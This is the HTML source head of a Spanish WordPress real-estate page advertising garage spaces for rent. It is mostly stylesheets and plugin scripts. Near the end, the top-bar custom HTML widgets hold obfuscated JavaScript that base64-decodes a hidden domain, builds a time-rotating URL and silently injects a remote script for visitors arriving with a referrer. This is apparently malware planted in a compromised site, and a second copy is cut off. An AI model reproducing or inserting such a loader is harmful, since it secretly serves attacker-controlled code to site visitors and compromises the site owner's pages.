            .xdsoft_datetimepicker, .es-component, .es-auth, .es-entity, .es-entities--grid .es-entity .es-entity__title,
            .es-review-form, .es-review-form .es-field__label, .es-field .es-field__strlen, .es-entities-list {
                font-family: 'Open Sans', sans-serif;
            }
            .es-listing h1, .es-listing h2, .es-listing h3, .es-listing h4, .es-listing h5, .es-listing h6,
            .es-search h2, .es-search h3, .es-search h4, .es-search h5, .es-search h6, .heading-font,
            .es-price, .es-property-section .es-property-section__title,
            .es-entity-section__title,
            .widget .es-widget-wrap .es-widget__title, .es-widget__title,
            .es-magnific-popup h1, .es-magnific-popup h2, .es-magnific-popup h3, .es-magnific-popup h4,
            .es-magnific-popup h5, .es-magnific-popup h6, .es-entity .es-entity__title,
            .es-review-form h3.es-review-form__title {
                font-family: 'Lato';
            }
            
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://segurgest.es/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-155-css' href='https://segurgest.es/wp-content/uploads/elementor/css/post-155.css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://segurgest.es/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://segurgest.es/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://segurgest.es/wp-content/themes/generatepress/assets/css/style.min.css' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://segurgest.es/wp-content/themes/generatepress/assets/css/mobile.min.css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://segurgest.es/wp-content/themes/generatepress/assets/css/components/font-icons.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://segurgest.es/wp-content/plugins/add-to-any/addtoany.min.css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://segurgest.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://segurgest.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script defer src="https://segurgest.es/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/segurgest.es\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://segurgest.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script src="https://segurgest.es/wp-content/plugins/estatik/includes/classes/framework/assets/js/jquery.datetimepicker.full.min.js" id="es-datetime-picker-js"></script>
<script src="https://segurgest.es/wp-content/plugins/estatik/common/select2/select2.full.min.js" id="es-select2-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script id="es-framework-js-extra">
var Es_Framework = {"nonces":{"attachment_save_caption_nonce":"aa2241c8c9"},"tr":{"add_caption":"A\u00f1adir un subtitulo\n","failed":"Ha fallado\n"},"ajaxurl":"https:\/\/segurgest.es\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://segurgest.es/wp-content/plugins/estatik/includes/classes/framework/assets/js/framework.js" id="es-framework-js"></script>
<script src="https://static.addtoany.com/menu/page.js" id="es-share-script-js"></script>
<script src="https://segurgest.es/wp-content/plugins/estatik/common/magnific-popup/jquery.magnific-popup.min.js" id="es-magnific-js"></script>
<script src="https://segurgest.es/wp-content/plugins/estatik/common/slick/slick-fixed.min.js" id="es-slick-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script id="es-frontend-js-extra">
var Estatik = {"tr":{"close":"Cerrar","unknown_error":"Algo mal. P\u00f3ngase en contacto con el soporte.","remove_saved_property":"\u00bfEliminar esta casa de guardados?","got_it":"Entiendo\n","delete_homes":"\u00bfEliminar %s casas de sus listados?\n","delete_homes_btn":"Eliminar casas\n","cancel":"Cancelar","remove":"Eliminar\n","delete_field":"\u00bfEst\u00e1 seguro de que desea eliminar el campo %s?\n","delete_section":"\u00bfEst\u00e1 seguro de que desea eliminar la secci\u00f3n %s?\n","set_pin":"Editar ubicaci\u00f3n de pin\n","save_pin":"Guardar ubicaci\u00f3n de pin"},"nonce":{"saved_search":"1e671be81e","get_locations":"e7e78a58b0","delete_property_popup":"ea631ba787","nonce_locations":"e7e78a58b0"},"settings":{"ajaxurl":"https:\/\/segurgest.es\/wp-admin\/admin-ajax.php","recaptcha_version":"v2","recaptcha_site_key":"6Lfrcu0ZAAAAAJbt4XX4p8m6A0CROTGSc8WnDtID","is_cluster_enabled":"1","map_cluster_icon":"cluster1","map_cluster_icons":{"cluster1":"<svg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<circle opacity=\"0.25\" cx=\"22\" cy=\"22\" r=\"22\" fill=\"#263238\" data-color\/>\n<circle cx=\"22\" cy=\"22\" r=\"16\" fill=\"#263238\" data-color\/>\n{text}\n<\/svg>\n","cluster2":"<svg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path class=\"disable_hover\" d=\"M33 24L22 39.5L11 24H33Z\" fill=\"#263238\" data-color\/>\n<circle cx=\"22\" cy=\"20\" r=\"16\" fill=\"#263238\" data-color\/>{text}\n<\/svg>\n","cluster3":"<svg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<circle cx=\"22\" cy=\"22\" r=\"22\" fill=\"white\"\/>\n<circle cx=\"22\" cy=\"22\" r=\"20\" fill=\"#263238\" data-color\/>\n<circle cx=\"22\" cy=\"22\" r=\"16\" fill=\"white\"\/>\n{text}\n<\/svg>"},"map_cluster_color":"#37474f","map_marker_color":"#37474f","map_marker_icon":"marker1","map_marker_icons":{"marker1":"<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path data-color fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M12 23.3276L12.6577 22.7533C18.1887 17.9237 21 13.7068 21 10C21 4.75066 16.9029 1 12 1C7.09705 1 3 4.75066 3 10C3 13.7068 5.81131 17.9237 11.3423 22.7533L12 23.3276ZM9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10Z\" fill=\"#263238\"\/>\n<\/svg>\n","marker2":"<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M12 23.3276L12.6577 22.7533C18.1887 17.9237 21 13.7068 21 10C21 4.75066 16.9029 1 12 1C7.09705 1 3 4.75066 3 10C3 13.7068 5.81131 17.9237 11.3423 22.7533L12 23.3276ZM12 20.6634C7.30661 16.4335 5 12.8492 5 10C5 5.8966 8.16411 3 12 3C15.8359 3 19 5.8966 19 10C19 12.8492 16.6934 16.4335 12 20.6634ZM12 5C14.7614 5 17 7.23858 17 10C17 12.7614 14.7614 15 12 15C9.23858 15 7 12.7614 7 10C7 7.23858 9.23858 5 12 5ZM9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10Z\" fill=\"#37474F\" data-color\/>\n<\/svg>\n","marker3":"<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M13 11.9V19H11V11.9C8.71776 11.4367 7 9.41896 7 7C7 4.23858 9.23858 2 12 2C14.7614 2 17 4.23858 17 7C17 9.41896 15.2822 11.4367 13 11.9ZM9 14.1573V16.1844C6.06718 16.5505 4 17.3867 4 18C4 18.807 7.57914 20 12 20C16.4209 20 20 18.807 20 18C20 17.3867 17.9328 16.5505 15 16.1844V14.1573C19.0559 14.6017 22 15.9678 22 18C22 20.5068 17.5203 22 12 22C6.47973 22 2 20.5068 2 18C2 15.9678 4.94412 14.6017 9 14.1573ZM15 7C15 8.65685 13.6569 10 12 10C10.3431 10 9 8.65685 9 7C9 5.34315 10.3431 4 12 4C13.6569 4 15 5.34315 15 7Z\" fill=\"#37474F\" data-color\/>\n<\/svg>\n"},"address_autocomplete_enabled":"1","map_zoom":"12","single_property_map_zoom":"16","responsive_breakpoints":{"listing-item":{"selector":".js-es-listing","breakpoints":{"es-listing--hide-labels":{"max":220}}},"properties-slider":{"selector":".es-properties-slider","breakpoints":{"es-properties-slider--desktop":{"min":960},"es-properties-slider--tablet":{"min":1}}},"listings":{"selector":".es-listings:not(.es-listings--ignore-responsive)","breakpoints":{"es-listings--list":{"min":850},"es-listings--list-sm":{"min":740},"es-listings--grid-6":{"min":1250},"es-listings--grid-5":{"min":1050},"es-listings--grid-4":{"min":850},"es-listings--grid-3":{"min":650},"es-listings--grid-2":{"min":460},"es-listings--grid-1":{"min":1}}},"single-property":{"selector":".js-es-single","breakpoints":{"es-single--xsm":{"min":400},"es-single--sm":{"min":520},"es-single--md":{"min":650},"es-single--lg":{"min":800},"es-single--xl":{"min":1000}}},"single-gallery":{"selector":".js-es-property-gallery","breakpoints":{"es-gallery--xl":{"min":1000},"es-gallery--lg":{"min":800},"es-gallery--md":{"min":600},"es-gallery--sm":{"min":520},"es-gallery--xsm":{"min":1}}},"single-slider":{"selector":".js-es-slider","breakpoints":{"es-slider--xl":{"min":1000},"es-slider--lg":{"min":800},"es-slider--md":{"min":600},"es-slider--sm":{"min":520},"es-slider--xsm":{"min":1}}},"main_search":{"selector":".js-es-search--main","breakpoints":{"es-search--desktop":{"min":500},"es-search--collapsed":{"min":1}}},"simple_search":{"selector":".js-es-search--simple","breakpoints":{"es-search--desktop":{"min":720},"es-search--collapsed":{"min":1}}},"half_map":{"selector":".js-es-properties.es-properties--hfm","breakpoints":{"es-properties--hfm--min-map":{"min":721,"max":1169},"es-properties--hfm--only-map es-properties--hfm--mobile-map":{"max":720,"min":1}}},"listings-navbar":{"selector":".js-es-listings-filter","breakpoints":{"es-listings-filter--tablet":{"min":540,"max":620},"es-listings-filter--mobile":{"min":0,"max":539}}},"profile":{"selector":".js-es-profile","breakpoints":{"es-profile--tablet":{"min":400,"max":719},"es-profile--mobile":{"min":1,"max":399}}}},"listings_offset_corrector":150,"main_color":"#ff9600","search_locations_init_priority":["country","state","province","city"],"request_form_geolocation_enabled":"1","country":"US","grid_layout":"grid-2","currency":"EUR","currency_dec":".","currency_sup":",","currency_position":"after","currency_sign":"\u20ac","map_marker_type":"icon","is_lightbox_disabled":"","hfm_toggle_sidebar":true,"hfm_toggle_sidebar_selector":"#right-sidebar, #left-sidebar, .sidebar, #sidebar, #secondary, .js-es-hfm-sidebar-toggle","is_rtl":false},"single":{"control":"\n<ul class=\"js-es-control es-control es-control--es-control--default\">\n            <li class=\"es-control__item es-control__item--wishlist\">\n                            <a href=\"#\" data-popup-id=\"#es-authentication-popup\" class=\"es-btn__wishlist es-btn es-btn--default es-btn--medium es-btn--icon js-es-popup-link\">\n                            <span class=\"es-icon es-icon_heart\"><\/span>\n                <span class=\"es-btn__label\">Salvar\n<\/span>\n            <\/a>\n        <\/li>\n                <li class=\"es-control__item es-control__item--sharing\">\n            <a href=\"#\" data-popup-id=\"#es-share-popup\" class=\"js-es-popup-link es-btn es-btn--medium es-btn--default es-btn--icon\">\n                <span class=\"es-icon es-icon_sharing\"><\/span>\n                <span class=\"es-btn__label\">Cuota\n<\/span>\n            <\/a>\n        <\/li>\n        <\/ul>\n"},"search":{"fields":["year_built","year_remodeled","es_neighborhood","bathrooms","es_feature","es_category","city","es_amenity","postal_code","address","bedrooms","es_parking","es_status","state","es_label","total_rooms","es_exterior_material","half_baths","floor_level","keywords","country","es_rent_period","floors","municipal1585832591f5e85e28f6dd95","price","province","es_floor_covering","es_basement","lot_size","es_roof","es_type","area"]}};
</script>
<script src="https://segurgest.es/wp-content/plugins/estatik/public/js/public.min.js" id="es-frontend-js"></script>
<script src="https://segurgest.es/wp-content/plugins/estatik/public/js/ajax-entities.min.js" id="es-properties-js"></script>
<script defer="defer" src="https://segurgest.es/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://segurgest.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segurgest.es/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://segurgest.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://segurgest.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"House","name":"PLAZA GARAJE ALQUILER","url":"https://segurgest.es/Propiedad/plaza-garaje-alquiler","yearBuilt":"2008","description":"******\u00a0 NO DISPONIBLE ****** Ponemos en alquiler diferentes plazas de garaje en edificio c\u00e9ntrico de la ciudad. Posibilidad tambi\u00e9n de alquiler con opci\u00f3n de compra. Plazas de garaje desde 8.000\u20ac y alquiler por 60\u20ac al mes. A pesar de los controles del contenido de la informaci\u00f3n, no nos hacemos responsables de los posibles errores que ... <a title=\"PLAZA GARAJE ALQUILER\" class=\"read-more\" href=\"https://segurgest.es/Propiedad/plaza-garaje-alquiler\" aria-label=\"Leer m\u00e1s sobre PLAZA GARAJE ALQUILER\">Leer m\u00e1s</a>","image":["https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1","https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/3-Plaza-Garaje-Mercadona.png?fit=1054%2C797&ssl=1","https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/2-Plaza-Garaje-Mercadona.png?fit=1060%2C786&ssl=1"]}</script>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170494627-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-170494627-1');
        </script>
    <link rel="icon" href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/03/cropped-logo-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/03/cropped-logo-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/03/cropped-logo-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/03/cropped-logo-favicon.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular properties-template-default single single-properties postid-4459 wp-embed-responsive wp-theme-generatepress eio-default ehf-template-generatepress ehf-stylesheet-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-155" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
